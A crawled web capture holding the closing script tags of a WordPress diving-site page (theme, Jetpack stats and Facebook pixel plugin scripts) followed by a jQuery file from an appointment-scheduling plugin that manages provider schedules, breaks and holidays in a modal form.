/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"43943145","post":"0","tz":"-5","srv":"cozumelscuba.com","arch_cat":"daily-dive-log","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "43943145", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"capis":[],"ajax_url":"https://cozumelscuba.com/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"5d0a73a2df","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.871 seconds, on January 25, 2026 @ 5:57 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6
body_size: 775
content:
jQuery(document).on('focus',".ga-date-picker", function() {
	jQuery(this).datepicker({ "dateFormat" : 'yy-mm-d', "showAnim": 'slideDown', });
});	

jQuery( document ).ready(function() {	
	jQuery(document).on("submit", "form#provider-schedule-update", function(e) {
		e.preventDefault();
		var modal_wrapper = jQuery(this);	
		modal_wrapper.parent('.ga_modal_container').find('.modal_overlay').show();	
		var data = jQuery("form#provider-schedule-update").serialize();
		
		jQuery.post(ga_calendar_schedule_obj.ajax_url, data, function(response) {
			if ( typeof response !== 'undefined' ) {			
				modal_wrapper.parent('.ga_modal_container').find('.modal_overlay').hide();
				
				if( response.success == true ) {
	                jQuery("form#provider-schedule-update").html(response.data['html']);
				}		
	            jQuery("form#provider-schedule-update .ajax-response").html(response.data['message']);
			}	
		}).fail(function() {
			jQuery("form#provider-schedule-update .ajax-response").html('<div class="ga_alert ga_alert_danger">Error sending form!</div>');
		});	
	});		
	
	
	/**
	 * ADD NEW BREAK SLOT
	 */		
	jQuery('body').on('click', '.schedule_day .schedule_day_container .ga_add_break', function() {
        var cloned = jQuery(this).parent('.schedule_day_container').find('.schedule_week_breaks .break_time').first().clone().removeAttr( 'style' );
		jQuery(this).parent('.schedule_day_container').find('.schedule_week_breaks').append( cloned );	
    });		
	
	
	/**
	 * REMOVE BREAK SLOT
	 */	   
	jQuery('body').on('click', '.break_time .break-delete', function() {
        jQuery(this).parent('.break_time').fadeOut(150, function() {
			jQuery(this).remove();
		}); 
    });		
	
	
	/**
	 * ADD NEW HOLIDAY
	 */		
	jQuery('body').on('click', '.provider_holidays .ga_add_holiday', function() {
        var cloned = jQuery(this).parent('.provider_holidays').find('#provider_holidays .holiday').first().clone().removeAttr( 'style' );
		jQuery(this).parent('.provider_holidays').find('#provider_holidays').append( cloned );
    });		
	

	/**
	 * REMOVE HOLIDAY
	 */	   
	jQuery('body').on('click', '#provider_holidays .holiday .holiday-delete', function() {
        jQuery(this).parent('.holiday').fadeOut(150, function() {
			jQuery(this).remove();
		}); 
    });	
	
	/**
	 * Show Modal
	 */		
	jQuery('body').on('click', '#provider-schedule .ga-manage-schedule', function(e) {
		e.preventDefault();	
		jQuery('html, body').addClass('ga_modal_open');
		jQuery('#ga_schedule_model').removeClass('ga-hidden');
	});	
	
	/**
	 * Manage Schedule
	 */		
	jQuery('body').on('click', '#ga_schedule_tabs span', function() {
		var section_id = jQuery(this).attr('section_go');
		jQuery('#ga_schedule_tabs span').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('#ga_schedule_content .ga_schedule_content').addClass('ga-hidden');
		jQuery('#' + section_id).removeClass('ga-hidden');
    });		
	
	/**
	 * Hide Modal
	 */		
	jQuery('body').on('click', '#ga_schedule_model .ga_modal_wrapper .ga_close', function(e) {
		e.preventDefault();	
		jQuery(this).parents('#ga_schedule_model').fadeIn(300, function() {
			jQuery(this).addClass('ga-hidden');
			jQuery('html, body').removeClass('ga_modal_open');
		});	
		
	});		
	
}); // end doc ready